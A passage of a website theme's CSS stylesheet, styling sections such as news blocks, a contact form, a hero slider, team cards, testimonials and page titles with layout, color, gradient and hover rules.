	font-family: 'Barlow', sans-serif;
	color: #575757;
	margin-bottom: 0px;
}

.news-block-four .inner-box{
	position: relative;
	display: block;
	padding: 2px 0px 62px 240px;
	margin-bottom: 19px;
	border-bottom: 1px solid #ededed;
	min-height: 150px;
}

.news-block-four:last-child .inner-box{
	border-bottom: none;
	margin-bottom: 0px;
}

.news-block-four .inner-box .image-box{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 200px;
	height: 130px;
	border-radius: 5px;
	overflow: hidden;
}

.news-block-four .inner-box .image-box img{
	width: 100%;
	border-radius: 5px;
	transition: all 500ms ease;
}

.news-block-four .inner-box:hover .image-box img{
	transform: scale(1.05);
}

.news-block-four .inner-box .post-date{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	color: #959596;
	margin-bottom: 9px;
}

.news-block-four .inner-box h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #051d3e;
}

.news-block-four .inner-box h4 a{
	display: inline-block;
	color: #051d3e;
}

.news-block-four .inner-box h4 a:hover{

}


/** contact-style-two **/

.contact-style-two{
	position: relative;
	background: #3d4260;
}

.contact-style-two .contact-map-outer{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 50%;
}

.contact-style-two .contact-map-outer .map-canvas{
	height: 665px;
}

.contact-style-two .content-box{
	position: relative;
	display: block;
	padding: 74px 0px 76px 0px;
	margin-right: 70px;
}

.contact-style-two .content-box .sec-title-two{
	margin-bottom: 39px;
}

.contact-style-two .content-box .sec-title-two h2{
	margin-bottom: 18px;
}

.contact-style-two .content-box .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 0px;
}

.contact-style-two .content-box .form-inner .form-group{
	position: relative;
	display: block;
	margin-bottom: 12px;
}

.contact-style-two .content-box .form-inner .form-group:last-child{
	margin-bottom: 0px;
}

.contact-style-two .content-box .form-inner .form-group input[type='text'],
.contact-style-two .content-box .form-inner .form-group input[type='email'],
.contact-style-two .content-box .form-inner .form-group textarea{
	position: relative;
	display: block;
	width: 100%;
	height: 50px;
	background: #fafafa;
	border: 1px solid #fafafa;
	border-radius: 5px;
	font-size: 17px;
	font-family: 'Barlow', sans-serif;
	color: #686868;
	padding: 10px 20px;
	transition: all 500ms ease;
}

.contact-style-two .content-box .form-inner .form-group textarea{
	height: 99px;
	resize: none;
}

.contact-style-two .content-box .form-inner .form-group input:focus,
.contact-style-two .content-box .form-inner .form-group textarea:focus{

}

.contact-style-two .content-box .form-inner .form-group .theme-btn-two{
	width: 100%;
	background: #294bac;
}

.main-footer.home-14{
	background: #46302b;
}

.main-footer.home-14 .footer-top .newsletter-widget form .form-group input[type="email"]{
	background: #291a17;
}

.main-footer.home-14 .footer-top .newsletter-widget form .form-group input[type="email"]:focus{
	
}


/** header-style-15 **/

.header-style-15 .support-box .icon-box{
	color: #fff;
}

.header-style-15.main-header .outer-box{
	padding: 0px 50px;
}

.header-style-15.main-header .nav-btn .bar{
	background: #fff;
}

.header-style-15.main-header .sticky-header{
	background: #17274d;
}


/** slider-style-six **/

.slider-style-six{
	position: relative;
}

.slider-style-six .slide-item{
	position: relative;
	padding: 305px 0px 210px 0px;
	overflow: hidden;
}

.slider-style-six .slide-item .content-box{
	position: relative;
	z-index: 1;
}

.slider-style-six .slide-item .content-box h2{
	position: relative;
	display: block;
	font-size: 72px;
	line-height: 85px;
	color: #fff;
	font-weight: 900;
	margin-bottom: 24px;
}

.slider-style-six .slide-item .content-box p{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	color: #fff;
	margin-bottom: 43px;
}

.slider-style-six .slide-item .image-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.slider-style-six .slide-item:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: #000;
  left: 0px;
  top: 0px;
  right: 0px;
  z-index: 1;
	opacity: 0.25;
}

.slider-style-six .slide-item:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(90deg, rgba(19,117,216,0.0) 90%, rgba(19,117,216,0.5) 100%);
  left: 0px;
  top: 0px;
  right: 0px;
}

.slider-style-six .slide-item .shape-layer .shape-1{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 90px);
	height: 100%;
	background: #0f1c38;
	clip-path: polygon(0% 0%, 100% 0%, 80% 100%, 0% 100%, 0% 0%);
	z-index: 1;
}

.slider-style-six .slide-item .shape-layer .shape-2{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% + 125px);
	height: 100%;
	background: #1375d8;
  mix-blend-mode: multiply;
	clip-path: polygon(0% 0%, 100% 0%, 80% 100%, 0% 100%, 0% 0%);
	opacity: 0.5;
}

.slider-style-six .slide-item .shape-layer .shape-3{
	position: absolute;
	right: 0px;
	top: 0px;
	width: 285px;
	height: 285px;
	background: #1375d8;
  mix-blend-mode: multiply;
	clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 100% 100%, 0% 0%);
}

.slider-style-six .slide-item .shape-layer .shape-4{
	position: absolute;
	right: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background: #1375d8;
  mix-blend-mode: multiply;
	clip-path: polygon(0% 0%, 0% 0%, 70% 100%, 0% 100%, 0% 0%);
	opacity: 0.6;
}

.slider-style-six .slide-item .shape-layer .shape-5{
	position: absolute;
	right: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background: #1375d8;
  mix-blend-mode: multiply;
	clip-path: polygon(0% 0%, 0% 0%, 50% 100%, 0% 100%, 0% 0%);
	opacity: 0.3;
}

.slider-style-six .slide-item .shape-layer .shape-6{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 425px;
	height: 365px;
	background-repeat: no-repeat;
	z-index: 1;
}

.slider-style-six .slide-item .shape-layer .shape-7{
	position: absolute;
	top: 0px;
	right: calc(50% + 90px);
	width: 371px;
	height: 289px;
	background-repeat: no-repeat;
	z-index: 1;
}


/** about-style-14 **/

.about-style-14{
	position: relative;
	padding: 115px 0px 120px 0px;
	background: #f0f4f9;
}

.about-style-14 .image-box{
	position: relative;
	display: block;
	margin-right: 130px;
	margin-left: -105px;
	margin-top: 75px;
	z-index: 1;
}

.about-style-14 .image-box .image{
	position: relative;
	display: block;
}

.about-style-14 .image-box .image img{
	width: 100%;
}

.about-style-14 .image-box:before{
	position: absolute;
	content: '';
	background: #cde3e9;
	width: 470px;
	height: 470px;
	border-radius: 50%;
	left: -7px;
	top: -86px;
}

.about-style-14 .image-box:after{
	position: absolute;
	content: '';
	border: 2px solid #cde3e9;
	border-radius: 50%;
	width: 482px;
	height: 482px;
	left: -42px;
	top: -104px;
	z-index: -1;
}

.content_block_25 .content-box{
	position: relative;
	display: block;
	margin-left: -30px;
	margin-top: 20px;
}

.content_block_25 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 35px;
	padding-bottom: 45px;
	border-bottom: 1px solid #d4d9df;
}

.content_block_25 .content-box .text h4{
	position: relative;
	display: block;
	font-size: 19px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #3c3c3c;
	margin-bottom: 27px;
}

.content_block_25 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #494949;
	margin-bottom: 0px;
}

.content_block_25 .content-box .support-box{
	position: relative;
	display: block;
	padding: 0px 0px 0px 94px;
}

.content_block_25 .content-box .support-box .icon-box{
	position: absolute;
	left: 0px;
	top: 0px;
	display: inline-block;
	width: 62px;
	height: 62px;
	line-height: 62px;
	font-size: 30px;
	color: #fff;
	text-align: center;
	border-radius: 50%;
}

.content_block_25 .content-box .support-box p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	color: #808080;
	margin-bottom: 5px;
}

.content_block_25 .content-box .support-box h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #0f1c38;
}

.content_block_25 .content-box .support-box h3 a{
	display: inline-block;
	color: #0f1c38;
}

.content_block_25 .content-box .support-box h3 a:hover{

}

.about-style-14 .image-layer{
	position: absolute;
	right: 0px;
	bottom: 0px;
}


/** service-style-13 **/

.service-style-13{
	position: relative;
	padding: 115px 0px 116px 0px;
}

.service-style-13 .sec-title-two{
	margin-bottom: 59px;
}

.service-style-13 .inner-content{
	position: relative;
	margin: 0px 15px;
	margin-bottom: 72px;
}

.service-block-13 .inner-box{
	position: relative;
	display: block;
	padding: 51px 30px 38px 35px;
	border: 1px solid #ebebeb;
	border-right: none;
}

.service-style-13 .service-block{
	padding: 0px;
}

.service-style-13 .service-block:last-child .service-block-13 .inner-box{
	border-right: 1px solid #ebebeb;
}

.service-style-13 .service-block:nth-child(2) .service-block-13 .inner-box{
	background: #f9f9f9;
}

.service-style-13 .service-block:last-child .service-block-13 .inner-box{
	background: #f9f9f9;
}
 
.service-block-13 .inner-box .icon-box{
	position: relative;
	display: flex;
	align-items: center;
	min-height: 65px;
	margin-bottom: 23px;
}

.service-block-13 .inner-box h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 29px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #242424;
	margin-bottom: 14px;
}

.service-block-13 .inner-box h3 a{
	display: inline-block;
	color: #242424;
}

.service-block-13 .inner-box h3 a:hover{

}

.service-block-13 .inner-box p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #494949;
	margin-bottom: 23px;
}

.service-block-13 .inner-box .link a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
}

.service-block-13 .inner-box .link a:hover{
	text-decoration: underline;
}

.service-style-13 .lower-content .text h3{
	position: relative;
	display: block;
	font-size: 30px;
	line-height: 36px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: #0f1c38;
}

.service-style-13 .lower-content .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	color: #242424;
	margin-bottom: 0px;
}


/** project-style-eight **/

.project-style-eight{
	position: relative;
	padding: 115px 0px 90px 0px;
	background: #0f1c38;
}

.project-style-eight .sec-title-two{
	margin-bottom: 58px;
}

.project-style-eight .pattern-layer .pattern-1{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 260px;
	height: 537px;
	background-repeat: no-repeat;
}

.project-style-eight .pattern-layer .pattern-2{
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 227px;
	height: 387px;
	background-repeat: no-repeat;
}

.project-style-eight .pattern-layer .pattern-3{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 50%;
	height: 100%;
	background: rgba(255, 255, 255, 0.02);
	clip-path: polygon(0% 0%, 40% 0%, 100% 100%, 0% 100%, 0% 0%);
}

.project-style-eight .pattern-layer .pattern-4{
	position: absolute;
	right: 0px;
	top: 0px;
	width: 840px;
	height: 100%;
	background: rgba(255, 255, 255, 0.02);
	clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 80% 100%, 0% 0%);
}

.project-style-eight .sec-title-two .sub-title{
	color: #fff;
}

.project-style-eight .sec-title-two .sub-title:before{
	background: #fff;
}

.project-style-eight .column:first-child .project-block:last-child{
	padding-top: 59px;
}

.project-style-eight .column:first-child .project-block:first-child{
	top: -20px;
}


/** chooseus-style-11 **/

.chooseus-style-11{
	position: relative;
	padding: 115px 0px 81px 0px;
}

.chooseus-style-11 .image-box{
	position: relative;
	display: block;
	margin-left: -42px;
}

.chooseus-style-11 .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
}

.chooseus-style-11 .image-box .image img{
	width: 100%;
}

.chooseus-style-11 .image-box .image:before{
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, .3)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  -webkit-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
  z-index: 1;
}

.chooseus-style-11 .image-box .image:hover:before {
  -webkit-animation: shine 1s;
  animation: shine 1s;
}

.chooseus-style-11 .content_block_seven .content-box .inner-box .single-item .inner .icon-box{
	z-index: 1;
}

.chooseus-style-11 .content_block_seven .content-box .inner-box .single-item .inner .icon-box:before{
	position: absolute;
	content: '';
	background: #ececec;
	width: 32px;
	height: 32px;
	border-radius: 50%;
	top: -6px;
	right: -5px;
	z-index: -1;
	-webkit-animation: zoom-fade 4s infinite linear;
  animation: zoom-fade 4s infinite linear;
}

.chooseus-style-11 .shape .shape-1{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 355px);
	height: calc(100% - 120px);
}

.chooseus-style-11 .shape .shape-2{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 355px);
	height: calc(100% - 120px);
	background: rgba(0, 70, 156, 0.20);
	clip-path: polygon(0% 0%, -40% 0%, 100% 100%, 0% 100%, 0% 0%);
}


/** testimonial-style-eight **/

.testimonial-style-eight{
	position: relative;
	padding: 182px 0px 132px 0px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
}

.testimonial-style-eight:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.15;
}

.testimonial-style-eight:after{
	position: absolute;
	content: '';
	background: #174880;
	width: calc(50% - 15px);
	height: calc(100% - 90px);
	left: 0px;
	bottom: 0px;
	opacity: 0.95;
}

.testimonial-style-eight .testimonial-inner{
	position: relative;
	display: block;
	z-index: 1;
}

.testimonial-style-eight .sec-title-two{
	margin-bottom: 27px;
}

.testimonial-style-eight .sec-title-two .sub-title{
	color: #fff;
}

.testimonial-style-eight .sec-title-two .sub-title:before{
	background: #fff;
}

.testimonial-style-eight .testimonial-content .inner-box{
	position: relative;
	display: block;
}

.testimonial-style-eight .testimonial-content .inner-box p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 32px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 34px;
}

.testimonial-style-eight .testimonial-content .inner-box h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
}

.testimonial-style-eight .testimonial-content .inner-box .designation{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
}

.testimonial-style-eight .owl-carousel .owl-dots{
	position: absolute;
	right: 0px;
	bottom: -29px;
}

.testimonial-style-eight .owl-carousel .owl-dots button{
	position: relative;
	display: inline-block;
	background: transparent;
	width: 11px;
	height: 11px;
	border: 2px solid #cde3e9;
	border-radius: 50%;
	cursor: pointer;
	margin: 0px 5px;
	transition: all 500ms ease;
}

.testimonial-style-eight .owl-carousel .owl-dots button.active,
.testimonial-style-eight .owl-carousel .owl-dots button:hover{

}


/** team-style-six **/

.team-style-six{
	position: relative;
	padding: 115px 0px 120px 0px;
}

.team-style-six .sec-title-two{
	margin-bottom: 60px;
}

.team-block-five .inner-box{
	position: relative;
	display: block;
}

.team-block-five .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
}

.team-block-five .inner-box .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 8px;
}

.team-block-five .inner-box .image-box .image:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(-90deg, rgba(21,64,113,0.0) 20%, rgba(21,64,113,1) 95%);
  left: 0px;
  top: 0px;
  right: 0px;
  z-index: 1;
  opacity: 0;
  transition: all 500ms ease;
}

.team-block-five .inner-box:hover .image-box .image:before{
	opacity: 1;
}

.team-block-five .inner-box .image-box .image img{
	width: 100%;
	border-radius: 8px;
	transition: all 500ms ease;
}

.team-block-five .inner-box:hover .image-box .image img{
	transform: scale(1.05);
}

.team-block-five .inner-box .image-box .social-links{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	text-align: center;
	z-index: 2;
	opacity: 0;
	transition: all 500ms ease;
}

.team-block-five .inner-box:hover .image-box .social-links{
	bottom: 22px;
	opacity: 1;
}

.team-block-five .inner-box .image-box .social-links li{
	position: relative;
	display: inline-block;
	margin: 0px 5px;
}

.team-block-five .inner-box .image-box .social-links li a{
	position: relative;
	display: inline-block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 15px;
	color: #fff;
	border: 1px solid #fff;
	border-radius: 50%;
	text-align: center;
}

.team-block-five .inner-box .image-box .social-links li a:hover{

}

.team-block-five .inner-box .lower-content{
	position: relative;
	display: block;
	padding-top: 17px;
}

.team-block-five .inner-box .lower-content h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #232323;
	margin-bottom: 0px;
}

.team-block-five .inner-box .lower-content h4 a{
	display: inline-block;
	color: #232323;
}

.team-block-five .inner-box .lower-content h4 a:hover{

}

.team-block-five .inner-box .lower-content .designation{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 16px;
	font-family: 'Barlow', sans-serif;
	color: #686868;
}


/** freequote-section **/

.freequote-section{
	position: relative;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
}

.freequote-section:before{
	position: absolute;
	content: '';
	background: #0f1c38;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.98;
}

.freequote-section .content_block_26 .content-box{
	padding: 132px 0px 120px 0px;
}

.content_block_26 .content-box{
	position: relative;
	display: block;
}

.content_block_26 .content-box .sec-title-two{
	margin-bottom: 14px;
}

.content_block_26 .content-box .sec-title-two h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 32px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #fff;
	margin-bottom: 15px;
}

.content_block_26 .content-box .text p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 32px;
}

.content_block_26 .content-box .text .theme-btn-two{
	padding: 14.5px 32px;;
}

.freequote-section .form-inner{
	position: relative;
	display: block;
	margin-left: 90px;
	margin-right: 60px;
	padding: 41px 40px 50px 40px;
	border-radius: 8px;
	top: 110px;
	z-index: 1;
}

.freequote-section .form-inner .text{
	position: relative;
	display: block;
	margin-bottom: 29px;
}

.freequote-section .form-inner .text h2{
	position: relative;
	display: block;
	font-size: 45px;
	line-height: 55px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 900;
	margin-bottom: 0px;
}

.freequote-section .form-inner .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 0px;
}

.freequote-section .form-inner .form-group{
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.freequote-section .form-inner .form-group:last-child{
	margin-bottom: 0px;
}

.freequote-section .form-inner .form-group input[type='text'],
.freequote-section .form-inner .form-group input[type='email']{
	position: relative;
	display: block;
	width: 100%;
	height: 50px;
	background: #fff;
	border: 1px solid #fff;
	border-radius: 5px;
	font-size: 17px;
	font-family: 'Barlow', sans-serif;
	color: #5d5d5d;
	padding: 10px 20px;
	transition: all 500ms ease;
}

.freequote-section .form-inner .form-group input:focus{

}

.freequote-section .form-inner .form-group button{
	width: 100%;
}

.freequote-section .image-layer{
	position: absolute;
	right: 100px;
	bottom: -110px;
}


/** news-style-six **/

.news-style-six{
	position: relative;
	padding: 147px 0px 120px 0px;
	background: #f0f4f9;
}

.news-style-six .image-layer{
	position: absolute;
	right: 0px;
	bottom: 0px;
}

.news-style-six .sec-title-two .link{
	position: absolute;
	right: 0px;
	bottom: 7px;
}

.news-style-six .sec-title-two .link a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 12px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	letter-spacing: 2px;
	text-transform: uppercase;
}

.news-style-six .sec-title-two{
	margin-bottom: 50px;
}

.news-block-five .inner-box{
	position: relative;
	display: block;
}

.news-block-five .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
}

.news-block-five .inner-box .image-box img{
	width: 100%;
	transition: all 500ms ease;
}

.news-block-five .inner-box:hover .image-box img{
	transform: scale(1.05);
}

.news-block-five .inner-box .lower-content{
	position: relative;
	margin-right: 30px;
}

.news-block-five .inner-box .lower-content .inner{
	position: relative;
	display: block;
	background: #fff;
	border: 1px solid #e4e5e8;
	padding: 36px 30px 39px 45px;
	margin-top: -105px;
}

.news-block-five .inner-box .lower-content .post-date{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #404040;
	margin-bottom: 9px;
}

.news-block-five .inner-box .lower-content h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	color: #313235;
	font-weight: 500;
	margin-bottom: 11px;
}

.news-block-five .inner-box .lower-content h4 a{
	display: inline-block;
	color: #313235;
}

.news-block-five .inner-box .lower-content h4 a:hover{

}

.news-block-five .inner-box .lower-content .link a{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 12px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.news-block-six .inner-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 40px 290px 29px 35px;
	border: 1px solid #e4e5e8;
	margin-bottom: 30px;
	min-height: 237px;
}

.news-block-six:last-child .inner-box{
	margin-bottom: 0px;
}

.news-block-six .inner-box .image-box{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 250px;
	height: 235px;
	overflow: hidden;
}

.news-block-six .inner-box .image-box img{
	width: 100%;
	transition: all 500ms ease;
}

.news-block-six .inner-box:hover .image-box img{
	transform: scale(1.05);
}

.news-block-six .inner-box .inner .post-date{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #404040;
	margin-bottom: 12px;
}

.news-block-six .inner-box .inner h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #313235;
	font-weight: 500;
	margin-bottom: 22px;
}

.news-block-six .inner-box .inner h4 a{
	display: inline-block;
	color: #313235;
}

.news-block-six .inner-box .inner h4 a:hover{

}

.news-block-six .inner-box .inner .link a{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 12px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.footer-area.home-15 .footer-widget-shape1{
	bottom: -120px;
}

.footer-area.home-15 .main-footer-bottom{
	padding: 0px;
}

.project-style2-area.project-v1 .single-project-style2 .overlay-content{
	padding-left: 0px;
}

.project-style2-area.project-v1 .single-project-style2 .overlay-content .box .title-holder{
	left: 30px;
}

.project-style2-area.project-v1 .single-project-style2:hover .overlay-content .box .title-holder{
	bottom: 30px;
}

.single-project-style2{
	border-radius: 7px;
	overflow: hidden;
}


/** header-style-16 **/


.header-top-three{
	position: relative;
	background: #162d44;
}

.header-top-three .top-inner{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.header-top-three .info-list{
	position: relative;
	display: flex;
	align-items: center;
}

.header-top-three .info-list li{
	position: relative;
	display: inline-block;
	padding-right: 20px;
	margin-right: 20px;
	border-right: 1px solid rgba(255, 255, 255, 0.15);
	font-size: 17px;
	line-height: 44px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	padding-left: 25px;
}

.header-top-three .info-list li:first-child{
	border-left: 1px solid rgba(255, 255, 255, 0.15);
	padding-left: 50px;
}

.header-top-three .info-list li:first-child i{
	left: 30px;
}

.header-top-three .info-list li a{
	display: inline-block;
	color: #fff;
}

.header-top-three .info-list li i{
	position: absolute;
	left: 0px;
	top: 15px;
}

.header-top-three .info-list li a:hover{
	
}

.news-block-six .inner-box .inner .link a{
	color: #d90429;
	border-bottom: 1px solid #d90429;
}

.header-top-three .social-links{
	position: relative;
	display: flex;
	align-items: center;
}

.header-top-three .social-links li{
	position: relative;
	display: inline-block;
	width: 38px;
	height: 44px;
	line-height: 44px;
	text-align: center;
	border-right: 1px solid rgba(255, 255, 255, 0.15);
}

.header-top-three .social-links li:first-child{
	border-left: 1px solid rgba(255, 255, 255, 0.15);
}

.header-top-three .social-links li a{
	position: relative;
	display: inline-block;
	font-size: 15px;
	color: #fff;
}

.header-top-three .social-links li a:hover{
	color: #d90429;
}

.header-style-16{
	position: relative;
	background: #fff;
}

.header-style-16 .outer-box .main-menu .navigation>li>a{
	color: #242424;
	padding: 0px 20px;
}

.header-style-16 .outer-box{
	padding: 0px;
}

.header-style-16 .outer-box .main-menu .navigation>li:last-child>a{
	padding-right: 0px;
}

.header-style-16 .outer-box .logo-box {
  padding: 20px 0px 18px 0px;
  margin-right: 30px;
}

.header-style-16 .outer-box .main-menu .navigation{
	margin-top: 0px;
}

.header-style-16 .outer-box .main-menu .navigation>li{
	margin: 15px 0px;
}


/** page-title **/

.page-title{
	position: relative;
	padding: 107px 0px 119px 0px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.page-title:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(-180deg, rgba(0,27,76,0.0) 0%, rgba(0,27,76,1) 50%);
  left: 0px;
  top: 0px;
  right: 0px;
}

.page-title .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	opacity: 0.2;
}

.page-title .content-box{
	position: relative;
	display: block;
}

.page-title .content-box h1{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 70px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 8px;
}

.page-title .content-box .bread-crumb li{
	position: relative;
	display: inline-block;
	float: left;
	padding-right: 19px;
	margin-right: 10px;
	font-size: 16px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
}

.page-title .content-box .bread-crumb li:last-child{
	padding-right: 0px;
	margin-right: 0px;
}

.page-title .content-box .bread-crumb li a{
	color: #fff;
}

.page-title .content-box .bread-crumb li a:hover{

}

.page-title .content-box .bread-crumb li:before{
	position: absolute;
	content: '/';
	top: 0px;
	right: 0px;
}

.page-title .content-box .bread-crumb li:last-child:before{
	display: none;
}


/** about-style-15 **/

.about-style-15{
	position: relative;
	padding: 115px 0px 110px 0px;
}

.content_block_27 .content-box{
	position: relative;
	display: block;
	margin-right: 70px;
}

.content_block_27 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 51px;
}

.content_block_27 .content-box .text h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 32px;
	color: #242424;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 32px;
	font-weight: 500;
}

.content_block_27 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #444;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 0px;
}

.content_block_27 .content-box .lower-content{
	position: relative;
	display: flex;
	align-items: center;
}

.content_block_27 .content-box .lower-content .author-box{
	position: relative;
	display: block;
	padding: 7px 40px 0px 85px;
	margin-right: 30px;
	border-right: 1px solid #e1e5e9;
}

.content_block_27 .content-box .lower-content .author-box .thumb-box{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 61px;
	height: 61px;
	border-radius: 50%;
}

.content_block_27 .content-box .lower-content .author-box .thumb-box img{
	width: 100%;
	border-radius: 50%;
}

.content_block_27 .content-box .lower-content .author-box h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #242424;
	margin-bottom: 0px;
}

.content_block_27 .content-box .lower-content .author-box .designation{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
}

.about-style-15 .image_block_one .image-box{
	margin-left: -30px;
	margin-right: -81px;
}

.chooseus-style-six.about-page-2{
	background: #eaedf3;
	padding-bottom: 0px;
}

.chooseus-style-six.about-page-2 .image-box{
	padding-bottom: 0px;
	margin-left: -190px;
}

.chooseus-style-six.about-page-2 .image-box .image:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.2;
	border-radius: 5px;
}

.chooseus-style-six.about-page-2 .image-box .video-btn a{

}

.chooseus-style-six.about-page-2 .image-box .video-btn a:before{

}

.chooseus-style-six.about-page-2 .image-box .video-btn{
	bottom: 40px;
}

.testimonial-style-two.about-page-2{
	background: #fff;
}

.header-style-17 .support-box .icon-box{
  color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.page-title.style-two:before{
	background: #052450;
	opacity: 0.90;
}

.testimonial-style-two.about-page-2 .testimonial-block-two .inner-box{
